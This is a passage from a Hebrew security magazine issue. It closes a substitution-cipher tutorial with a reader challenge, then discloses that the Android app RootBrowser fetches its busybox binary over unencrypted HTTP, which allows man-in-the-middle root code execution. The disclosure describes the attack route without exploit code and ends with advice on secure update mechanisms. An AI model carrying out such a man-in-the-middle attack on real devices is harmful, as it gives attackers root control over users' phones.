



ניתן לשים לב ליחס הא-סימטרי שיש לאות B עם האות O, ומכאן להסיק ש- h=B. עכשיו ניתן כבר להתחיל להשלים מילים וכך לחשוף אותיות נוספות. הטקסט שלנו הוא עכשיו:

PCQ VMJiPD LhiK LiSe KhahJaWaV haV ZCJPe EiPD KhahJiUaJ LhJee KCPK. CP Lhe LhCMKaPV aPV IiJKL PiDhL, QheP Khe haV ePVev Lhe LaRe CI Sa'aJMI, Khe JCKe aPV EiKKeV Lhe DJCMPV ZeICJe hiS, KaUiPD: 'DJeaL EiPD, ICJ a LhCMKaPV aPV CPe PoDhLK i haNe ZeeP JeACMPLiPD LC UCM Lhe IaZReK CI FaKL aDeK aPV Lhe ReDePVK CI aPAiePL EiPDK. SaU i SaEe KC ZCRV aK LC AJaNe a IaNCMJ C UCMJ SaGeKLU?

eFiRCDMe, LaReK IJCS Lhe LhCMKaPV aPV CPe PiDhLK

עכשיו ניתן להשלים מילים. המילים בנות שלוש אותיות הנפוצות ביותר באנגלית הן the ו- and. מכאן ניתן להניח ש-t=L, n=P ו- d=V, כך שהטקסט החדש הוא:

nCQ dMJinD thiK tiSe KhahJaWad haD ZCJne EinD KhahJiUaJ thJee KCnK. Cn the thCMKand and IiJKt niDht, Qhen Khe had ended the are CI Sa'aJMI, Khe JCKe and EiKKed the DJCMnd ZeICJe hiS, KaUinD: 'DJeat EinD, ICJ a thCMKand and Cne noDhtK I haNe Zeen JeACMntinD tC UCM the IaZReK CI FaKt aDeK and the ReDendK CI anAient EinDK. SaU I SaEe KC ZCRV aK tC AjaNe a IaNCMJ CI UCMJ SaGeKtU?

eFiRCDMe, taReK IJCS the thCMKand and Cne niDhtK

המילה הראשונה במשפט השני היא Cn, והיות ובכל מילה יש תנועה, C היא גם תנועה. התנועות שנותרו לנו הן u ו- o. u אינה מתאימה ולכן המילה שלנו היא on, והאות o=C. ישנה גם המילה Khe, שיכולה להיות the או she. היות ו-t=L, s=K. לאחר ההצבה הזאת יש לנו את הביטוי niDhts one and thoMsand. ניחוש הגיוני הוא שמדובר ב-nights one and thousand, ונראה כי השורה האחרונה מספרת לנו כי הקטע -ו M=u, I=f, J=r, D=j, R=l-ש להסיק יכולים אנו ומכך ,tales from the thousand and one nights-מ לקוח m=S.אנו יכולים להמשיך ולחשוף מילים, ולשם כך נרשום פעם נוספת את הטקסט שברשותנו:

noQ during this time shahraWad hag Zorne Eing shahriUar three sons. on the thousand and first night, Qhen she had ended the tale of ma'aruf, she rose and Eissed the ground Zefore him, saUing: 'great Eing, for a thousand and one noghts i haNe Zeen reAounting to Uou the faZles of Fast ages and the legends of anAient Eings. maU i maEe so ZolV as to AjaNe a faNour of Uour maGestU? teFilogue, tales from the thousand and one nights



#### לאחר כמה הבנות נוספות, אנו מקבלים את הצופן השלם:



#### והטקסט השלם הוא:

Now during this time Shahrazad had borne king Shahryar three sons. On the thousand and first night, when she had ended the tale of Ma'aruf, she rose and kissed the ground before him, saying: "great king, for a thousand and one nights I have been recounting to you the fables of past ages and the legends of ancient kings. May I make so bold as to crave a favour of you majesty?"

Epilogue, tales from the thousand and one nights

שימו לב, שגם את המפתח עצמות היה ניתן לגלות לקראת הסוף, ולחסוך כמה גילויים של אותיות. המפתח שנמצא כאן הוא AVOIDBYGERSPC ככל הנראה. צריך לשים לב שיש כנראה הורדה של אותיות שחוזרות על עצמן. ניחוש לא סביר, אך במקרה הזה בהחלט נכון הוא Perec Georges by Void A.

הטקסט שאתם תפצחו )אם תבחרו לנסות( הוא ארוך יותר. אני משתמש באנגלית בריטית בצפנים שלי, אז שימו לב שלעיתים האיות הוא שונה במעט )כמו favour ולא favor בטקסט הקודם(:

BT JPX RMLX PCUV AMLX ICVJP IBTWXVR CI M LMT'R PMTN, MTN YVCJX CDXV MWMBTRJ JPX AMTNGXRJBAH UQCT JPX QGMRJXV CI JPX YMGG CI JPX HBTW'R QMGMAX; MTN JPX HBTW RMY JPX QMVJ CI JPX PMTN JPMJ YVCJX. JPXT JPX HETW'R ACUTJXTMTAX YMR APMTWXN, MTN PBR JPCUWPJR JVCUFGXN PBL, RC JPMJ JPX SCBTJR CI PBR GCBTR YXVX GCCRXN, MTN PBR HTXXR RLCJX CTX MWMBTRJ MTCJPXV. JPX HBTW AVBXN MGCUN JC FVBTW BT JPX MRJVCGCWXVR, JPX APMGNXMTR, MTN JPX RCCJPRMEXVR. MTN JPX HBTW RQMHX, MTN RMBN JC JPX YBRX LXT CI FMFEGCT, YPCR CXDXV RPMGG VXMN JPBR YVBJBTW, MTN RPCY LX JPX BTJXVQVXJMJBCT JPXVXCI, RPMGG FX AGCJPXN YBJP RAMVGXJ, MTN PMDX M APMBT CI WCGN MFCUJ PBR TXAH, MTN RPMGG FX JPX JPBVN VUGXV BT JPX HBTWNCL. JPXT AMLX BT MGG JPX HBTW'R YBRX LXT; FUJ JPXE ACUGN TCJ VXMN JPX YVBJBTW, TCV LMHX HTCYT JC JPX HBTW JPX BTJXVQVXJMJBCT JPXVXCI. JPXT YMR HBTW FXGRPMOOMV WVXMJGE JVCUFGXN, MTN PBR ACUTJXTMTAX YMR APMTWXN BT PBL, MTN PBR GCVNR YXVX MRJCTBRPXN. TCY JPX KUXXT, FE VXMRCT CI JPX YCVNR CI JPX HBTW MTN PBR GCVNR, AMLX BTJC JPX FMTKUXJ PCURX; MTN JPX KUXXT RQMHX MTN RMBN, C HBTW, GBDX ICVXDXV; GXJ TCJ JPE JPCUWPJR JVCUFGX JPXX, TCV GXJ JPE ACUTJXTMTAX FX APMTWXN; JPXVX BR M LMT BT JPE HBTWNCL, BT YPCL BR JPX RQBVBJ CI JPX PCGE WCNR; MTN BT JPX NMER CI JPE IMJPXV GBWPJ MTN UTNXVRJMTNBTW MTN YBRNCL, GBHX JPX YBRNCL CI JPX WCNR, YMR ICUTN BT PBL; YPCL JPX HBTW TXFUAPMNTXOOMV JPE IMJPXV, JPX HBTW, B RME, JPE IMJPXV, LMNX LMRJXV CI JPX LMWBABMTR, MRJVCGCWXVR, APMGNXMTR, MTN RCCJPRMEXVR; ICVMRLUAP MR MT



XZAXGGXTJ RQBVBJ, MTN HTCYGXNWX, MTN UTNXVRJMTNBTW, BTJXVQVXJBTW CI NVXMLR, MTN RPCYBTW CI PMVN RXTJXTAXR, MTN NBRRCGDBTW CI NCUFJR, YXVX ICUTN BT JPX RMLX NMTBXG, YPCL JPX HBTW TMLXN FXGJXRPMOOMV; TCY GXJ NMTBXG FX AMGGXN, MTN PX YBGG RPCY JPX BTJXVQVXJMJBCT. JPX IBVRJ ACNXYCVN BR CJPXGGC.

בהצלחה! הראשון שיצליח, אדאג לציין את שמו בתור המנצח במאמר הבא בסדרת מאמרים זו.

# **לסיכום**

דיברנו על הצפנה בסיסית, והתחלנו עם צופן הקיסר, דיברנו על איך הוא פועל והדגמנו על הפיצוח שלו. במאמר הבא נעסוק בצפנים קצת יותר מורכבים.

# **על המחבר**

שמי אופיר בק, בן 16 מפתח תקווה. אני לומד בתכנית גבהים של מטה הסייבר הצה"לי וב-security-C, לאחר שסיימתי את לימודי המתמטיקה והאנגלית בכיתה י'. קשה למצוא חומר מעודכן בעברית, ולאחר ש- DigitalWhisper היווה עבורי מקור מידע נגיש, רציתי לתרום חזרה. ניתן ליצור איתי קשר בכתובת .[ophiri99@gmail.com](mailto:ophiri99@gmail.com) :הבאה האימייל

# **קישורים לקריאה נוספת**

תדירות אותיות:

[https://en.wikipedia.org/wiki/Letter\\_frequency](https://en.wikipedia.org/wiki/Letter_frequency)

צופן קיסר:

[https://en.wikipedia.org/wiki/Caesar\\_cipher](https://en.wikipedia.org/wiki/Caesar_cipher)



# **משטחי תקיפה באפליקציות Android - חלק II**

0x3d5157636b525761 מאת

#### **הקדמה**

בפרק הקודם דיברנו על מודל האבטחה של אנדרואיד (ממש בשתי מילים), והצגנו כיצד אפליקציות מסויימות עלולות לסמוך על SMS בלי לוודא האם התוכן שלו אותנטי. במאמר זה נמשיך ונציג כיצד RootBrowser - אפליקציה rooted - סומכת על HTTP כדי לבצע פעולות עדכון מסוכנות.

## **בפרק הקודם**

בפרק הקודם דיברנו על מודל האבטחה של אנדרואיד (ממש בשתי מילים), והצגנו כיצד אפליקציות מסויימות עלולות לסמוך על SMS בלי לוודא האם התוכן שלו אותנטי.

במאמר זה נמשיך ונציג כיצד RootBrowser - אפליקציה rooted - סומכת על HTTP כדי לבצע פעולות עדכון מסוכנות.

#### **השתלשלות האירועים**

- 11.06.2016 גילוי הנקודות )שתוצגנה בהמשך( ב-RootBrowser.
- 12.06.2016 פנייה אל מפתחי האפליקציה. התגובה הייתה שכרגע עובדים על גרסא חדשה שתפתור את הבעיות הנוכחיות, אך אין צפי לזמן הוצאת הגרסא החדשה.
- 02.07.2016 פנייה נוספת אל מפתחי האפליקציה במטרה לקבל מידע על התקדמות פתרון הבעיה, אך ללא תגובה.
	- 08.07.2016 פנייה שלישית אל מפתחי האפליקציה, גם ללא תגובה.
		- .)Public disclosure( פרסום 09.07.2016

#### **עדכונים באנדרואיד**

אנדרואיד מספקת ממשק נוח מאד לעדכן אפליקציות. לכל אפליקציה יש גרסא שמופיעה בקובץ ה xml.AndroidManifest שלה, וניתן לעדכן גרסאות על ידי הפצה מחדש של האפליקציה מעל ה- Google store Play. עקרונית, כל עוד ה-certificate שחתום על האפליקציה זהה, ניתן לבצע עדכון של האפליקציה.

החסרון במנגנון זה הוא שלעיתים אפליקציות לא מופצות דרך ה-store Play, אלא ב-store-ים אלטרנטיביים או אפילו כקבצי APK. במקרה זה, מפתחי האפליקציה צריכים לחשוב בעצמם על מנגנון



עדכון, ולעיתים קרובות מנגנון זה יכול להיות בעייתי מאד. בסוף המאמר נציג מספר כללי ברזל לקוד לעדכון אפליקציה ידני שכזה.

# **אפליקציות rooted**

בפעם הקודמת הזכרנו את מנגנון ההרשאות של אנדרואיד, שבחלקו הגדול מתבסס על יצירת user-ים חדשים עבור כל אפליקציה חדשה. במערכת אנדרואיד (ובכלל במערכות דמויות לינוקס), המשתמש החזק ביותר הוא root( עם 0=ID). משתמש זה יכול לבצע כמעט כל דבר:

- דיבוג באמצעות ptrace.
	- .mount ביצוע
- .chmod-ו chown ביצוע
- התעלמות מ-DAC-ים על קבצים.

עם זאת, לשם השלמות נציין כי בגרסאות אנדרואיד מתקדמות ישנו מנגנון נוסף בשם SEAndroid( שהוא למעשה התאמה של linux-SE לאנדרואיד( שאליו כפופים כל המשתמשים - גם root. עם זאת, בחלק גדול של ה-Vendor-ים ניתן לכבות אותו )על ידי setenforce )או לחילופין לטעון module kernel שמנוון את המנגנון.

כאשר אומרים שטלפון הוא "rooted "הכוונה היא בדרך כלל לכך שניתן להריץ פקודות על ידי פנייה לבינארי בשם su. בעבר, su זה היה קובץ בינארי רגיל עם דגל setuid דלוק ו-owner root, כך שהרצה שלו תמיד רצה כ-root. מערכות אנדרואיד חדשות לא מכבדות כבר את setuid, ולכן su הוא בדרך כלל בינארי רגיל שמבצע תקשורת מול רכיב בשם sudaemon, שעשה forking מתוך init בשלב מאד מוקדם בעליית המערכת.

המסקנה החשובה היא ש-rooting נותן כח גדול בידי המשתמש - אפליקציות רגילות יכולות לקרוא ל-API שמאפשר ביצוע פעולות בהרשאות גבוהות. לצערנו, with great power comes great responsibility ולכן מפתחי אפליקציות rooted מחוייבים (במובן מסויים) לסטנדרטים גבוהים יותר (לפי דעתי האישית).

# **מבט שטחי על RootBrowser**

אז, RootBrowser היא אפליקציה rooted שמכוונת לביצוע פעולות עם הרשאות גבוהות על מערכת הקבצים. למשל, אפשר לבצע remounting ל-partition system כך שאפשר יהיה לכתוב עליה )כך ניתן לשלוט באפליקציות system, למשל(, אפשר לבצע chown ו-chmod על קבצים כרצוננו וכדומה.



האפליקציה עצמה די פופולרית:



מתחת לפני השטח, RootBrowser משתמשת ב-"ארגז כלים" מיוחד שמכיל פקודות shell נפוצות. מכיוון שלמערכת אנדרואיד יש shell מאד בסיסי, RootBrowser מעוניין בארגז כלים שכזה לביצוע פעולות מחוכמות יותר - ארגז כלים זה נקרא גם busybox.

למי שלא מכיר - busybox הוא בינארי יחיד שמכיל בתוכו מימושים שונים לכלי shell( כגון zip או אפילו ls). כל אחד יכול לקמפל לעצמו busybox כרצונו. באופן מסורתי שמים בדרך כלל link-ים של הפקודות לתוך

> משטחי תקיפה באפליקציות - Android חלקII **www.DigitalWhisper.co.il**


busybox. כך למשל, zip מצביע אל busybox, ו-busybox יודע לבצע את הפעולה האחרונה. ניתן להוריד .[https://busybox.net](https://busybox.net/) באתר busybox עם ולשחק

באופן מסורתי, כאשר אפליקציות מעוניינות לכלול קבצים בינאריים "בתוך הבטן", הן מחזיקות את הקבצים הללו בתור Assets. תחת אנדרואיד, Assets ו-Resources דומים מאד, מלבד כך שניתן לפנות אל Resources על ידי ID מיוחד שמגונרץ לתוך מחלקה בשם R, בעוד שלא ניתן לעשות דבר דומה עם Assets. ה-Assets עצמם נשמרים תחת תיקייה בשם Assets, שנמצאת תחת ה-sandbox של האפליקציה, ולכן "מוגנים" מהעולם החיצון.

לצערי, מפתחי RootBrowser החליטו שהם מעוניינים לכתוב גרסת עדכון מרחוק ל-BusyBox שלהם )והם אכן קימפלו אחד custom של עצמם( - ועדכון זה נעשה מעל HTTP. להלן קטע הקוד הרלוונטי:



הקוד מקבל שם של asset, בודק אם הוא כבר ירד, ואם לא אז מוריד אותו משרת http רגיל )com16.jrummy). כמובן שביצוע MitM HTTP רגיל )עם [mitmproxy](https://mitmproxy.org/) למשל( נותן לתוקף שליטה מלאה על ה-busybox שיורד.

מכיוון שהאפליקציה כבר rooted, ניתן למעשה להגיד שהעבודה כמעט הסתיימה - MitM HTTP נותן לתוקף RCE מספיק privileged כדי לגרום לנזק עצום למערכת )ולמעשה רץ תחת root).



## **מה ניתן היה לעשות?**

באופן כללי, העצה הטובה ביותר למפתחי אפליקציות היא לא לממש מנגנונים מורכבים )כגון עדכון או הצפנה) בעצמכם. אנדרואיד יודעת לעדכן באופן מאובטח למדי אפליקציות. אם בכל זאת הייתם מעונינים לממש מנגנון עדכון באפליקציה, הנה מספר טיפים:

- .1 תמיד יש לוודא שהעדכון לא מתבצע ב-plaintext. בצעו את העדכון מעל תווך מוצפן ו-authenticated שכבר הוכח כבטוח (יחסית) כגון TLS (בגרסא החדשה ביותר כמובן).
- .2 וודאו שהשרת שממנו מעודכנת הגרסא הוא הנכון. אם מדובר על SSL אז בצעו pinning, אם מדובר על מנגנון אחר אז הכניסו וידוא בדמות חתימה דיגיטלית שייצרתם מראש. ישנם API-ים מובנים לכך ב-Java - נצלו אותם!
	- .3 לא להתקמצן על אורך חתימה דיגיטלית!
- .4 השתדלו שקוד העדכון שלכם ימומש בשפה level high-ית )ולא, למשל, מעל JNI). הסיכוי ל- Memory Corruption נמוך משמעותית במקרה זה.
	- .5 נסו להמנע משימוש בקבצי zip לעדכון, שכן אלו חשופים לעיתים ל-traversal path.
- .6 בצעו וידוא על העדכון לפני ההרצה שלו. זה צריך להיות ברור מאליו, אך כבר ראיתי מקרים רבים שבהם לא עשו כך.

## **מסקנות**

- .1 בתחילת מאמר זה הסברנו קצת על rooting, איך הוא עובד באנדרואיד ומדוע אפליקציות rooted צריכות להיות מוגנות אפילו יותר מאפליקציות רגילות.
- .2 הראינו דוגמא ל-RootBrowser אפליקציה rooted שהחליטה לממש מנגנון עדכון משל עצמה ועשתה זאת תוך חשיפה של משתמשי קצה רבים להשתלטות מרחוק.
- .3 בסוף המאמר הצגנו מספר קווים מנחים למימוש מנגנון עדכון. הזכרנו במיוחד שכל מנגנון עדכון צריך להיות חתום קריפטוגרפית על ידי ישות אמינה.

אף על פי שסדרת המאמרים תופץ גם בעברית, אני מזמין את הקורא השקדן לקרוא את הפוסט המקורי .[http://securitygodmode.blogspot.com](http://securitygodmode.blogspot.com/) .



## **דברי סיכום**

בזאת אנחנו סוגרים את הגליון ה-74 של Digital Whisper, אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב- למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה אבודות כדי להביא לכם את הגליון.

**אנחנו מחפשים כתבים, מאיירים, עורכים ואנשים המעוניינים לעזור ולתרום לגליונות הבאים. אם אתם רוצים לעזור לנו ולהשתתף במגזין Whisper Digital - צרו קשר!** 

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני .[editor@digitalwhisper.co.il](mailto:editor@digitalwhisper.co.il) בכתובת ,שלנו

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)

"Talkin'bout a revolution sounds like a whisper"

הגליון הבא ייצא ביום האחרון של חודש אוגוסט.

אפיק קסטיאל,

ניר אדר,

31.7.2016